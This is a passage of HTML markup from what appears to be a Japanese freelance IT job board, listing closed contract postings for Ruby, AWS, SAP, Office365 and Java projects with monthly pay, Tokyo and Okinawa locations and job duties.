              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
              <span class="project-article-card-header__chip project-article-card-header__chip--remote">一部リモート</span>
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0019763/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【Ruby】物件情報管理システムの新規開発/不動産<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜72</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都渋谷区　渋谷駅徒歩5分</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>業務 / IT</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>Ruby</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・物件情報データベースの作成<br />
・制作後の運用、仕様変更対応など<br />
・開発フェーズ：設計、開発、運用<br />
・開発環境：AWS、Big Data DB、Redshift、 BigQuery、Ruby、Python                  </span>
                </div>
              </div>
            </div>
          </div>

                      <div class="project-msg-box">
              <img class="project-msg-box__img"
                   src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/staff-comment_7.webp"
                   alt="">
              <div class="project-msg-box__msg">
                エンド直案件/週3～可能です！              </div>
            </div>
          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0019763/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0019763'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                  <a href="https://tech-stock.com/messages" class="project-article-card__cta">
            <picture>
              <source media="(max-width: 767px)"
                      srcset="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/cta/img_cordinator_interview--mobile.webp">
              <img
                src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/cta/img_cordinator_interview.webp"
                alt="">
            </picture>
          </a>
                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0024540/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【AWS】サーバ,ネットワーク構築～保守運用業務<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜95</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都江島区(豊洲駅)</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>業務 / IT / インフラ</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>C言語SQL</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・AWS上のサーバ構築、ネットワークの構築<br />
・既存環境の保守、運用改善<br />
・アプリケーション開発チーム向け、開発環境の整備                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0024540/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0024540'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0022258/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【JavaScript】システム開発業務/建設業<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜80</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都中央区(勝どき駅)</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>IT</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>JavaJavaScript</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・建設業におけるシステム開発業務（要件定義～テスト）<br />
・技術環境：JavaScript,JavaScriptフレームワーク,Bootstrap,Backbone                  </span>
                </div>
              </div>
            </div>
          </div>

                      <div class="project-msg-box">
              <img class="project-msg-box__img"
                   src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/staff-comment_16.webp"
                   alt="">
              <div class="project-msg-box__msg">
                マッチしたご経験・スキルをお持ちの場合は、単価条件について交渉可能です。              </div>
            </div>
          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0022258/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0022258'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
              <span class="project-article-card-header__chip project-article-card-header__chip--remote">一部リモート</span>
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0019762/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【Ruby】物件情報管理システムの新規開発/不動産<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜68</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都渋谷区　渋谷駅徒歩5分</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>業務 / IT</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>RubyPythonSQL</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・物件情報管理システムの新規開発（クローリング、情報収集、営業支援の各システム新規作成）<br />
・社内情報サイトとのリレーション<br />
・社内業務効率化システムの新規開発<br />
・開発フェーズ：設計、開発<br />
・開発言語：Ruby Python、SQL、RDB<br />
・開発フレームワーク：Ruby on rails<br />
                  </span>
                </div>
              </div>
            </div>
          </div>

                      <div class="project-msg-box">
              <img class="project-msg-box__img"
                   src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/staff-comment_6.webp"
                   alt="">
              <div class="project-msg-box__msg">
                エンド直案件/週３～可能です！              </div>
            </div>
          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0019762/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0019762'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0020618/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  Office365、デバイス、ファイル暗号化に関わるQA・障害対応支援<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜70</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都中央区</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>SAP / SAP(CO) / SAP(CO-PC) / IT / AI</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>C言語</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・Office365、デバイス(PC、スマホ、タブレット)、ファイル暗号化に関わるQA、障害対応<br />
・Share Pointを利用した部門ポータル構築支援<br />
・プロジェクトや人事異動対応等からのOffice365利用要求への対応<br />
・iPhone、iPadのキッティング、配布、アプリ配信、回収対応等の支援<br />
・Microsoft Intune(MDM)を利用したデバイス管理<br />
・Microsoft社AIPによるファイル暗号化運用                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0020618/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0020618'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0019786/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  情報システム全最適化プロジェクト支援<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜110</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都千代田区</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>IT</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>JavaJavaScript</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ※フレームワークTERASOLUNAをカスタマイズして開発、使用<br />
・フレームワークの維持、修正、機能追加が主な業務となります<br />
・ベンダーとの調整業務<br />
                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0019786/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0019786'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                  <a href="https://tech-stock.com/sign-up/?type=lp" class="project-article-card__cta">
            <picture>
              <source media="(max-width: 767px)"
                      srcset="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/cta/img_cta_member--mobile.webp">
              <img
                src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/cta/img_cta_member.webp"
                alt="">
            </picture>
          </a>
                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0023199/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  Office365導入支援<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜110</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都新宿区</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>プロジェクト管理 / PM / コンサル・プロジェクト管理 / PMO / IT / セキュリティ</span>
    </div>
    <!--programing-lang-->
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・Office365導入・運用支援<br />
・運用設計書作成                  </span>
                </div>
              </div>
            </div>
          </div>

                      <div class="project-msg-box">
              <img class="project-msg-box__img"
                   src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/staff-comment_11.webp"
                   alt="">
              <div class="project-msg-box__msg">
                稼動が安定しており、自分の時間を大事にして勤務したい画家にお勧めです。              </div>
            </div>
          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0023199/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0023199'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0020055/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  新規ホテル開業にともなうICTシステム全体構築のPM補佐/ホテル<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜80</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>沖縄県</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>プロジェクト管理 / PM / コンサル・プロジェクト管理 / PMO / 業務 / IT</span>
    </div>
    <!--programing-lang-->
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ホテルマネジメント会社での新規ホテル開業にともなうICTシステム全体構築における技術補助<br />
具体的には以下の業務を担当して頂きたいと考えております。<br />
・PC基盤の運用<br />
・各種システムの詳細な方針に従ったコンフィギュレーションシート作成<br />
・業務側ユーザーからの技術課題の取りまとめおよびPMへのレポーティング（いわゆるヘルプデスク業務）<br />
・パッケージ導入に係る業務側主管課とベンダー側担当者で構成される分科会の運営補助（議事要約録等の作成など）<br />
                  </span>
                </div>
              </div>
            </div>
          </div>

                      <div class="project-msg-box">
              <img class="project-msg-box__img"
                   src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/staff-comment_13.webp"
                   alt="">
              <div class="project-msg-box__msg">
                沖縄リゾート地での勤務になります！              </div>
            </div>
          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0020055/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0020055'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0020379/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【SAP Basis】社内インフラ担当業務/住宅系メーカー<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜60</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都江東区</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>業務 / SAP / SAP(FI) / SAP(FI-AP) / IT</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>C言語</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・住宅機器メーカーにて、SAP Basis担当業務<br />
・バイリンガルでの業務支援                  </span>
                </div>
              </div>
            </div>
          </div>

                      <div class="project-msg-box">
              <img class="project-msg-box__img"
                   src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/staff-comment_7.webp"
                   alt="">
              <div class="project-msg-box__msg">
                ビジネスレベルの英語力が必須です。英語力を活かした案件をお探しの方はぜひご応募ください。              </div>
            </div>
          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0020379/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0020379'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0022865/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  某報告書システムリニューアル<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜45</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span></span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>SAP / SAP(FI) / SAP(FI-AP) / IT</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>JavaVBC言語SQL</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・建築系調査報告書作成システムの改修<br />
・製造～単体テスト<br />
・改修作業、コーディング                  </span>
                </div>
              </div>
            </div>
          </div>

                      <div class="project-msg-box">
              <img class="project-msg-box__img"
                   src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/staff-comment_7.webp"
                   alt="">
              <div class="project-msg-box__msg">
                お気軽にお問合せください！              </div>
            </div>
          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0022865/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0022865'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0021681/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【Java】11/1～@神谷町/サーバーサイド/建設業<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜70</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>神谷町</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
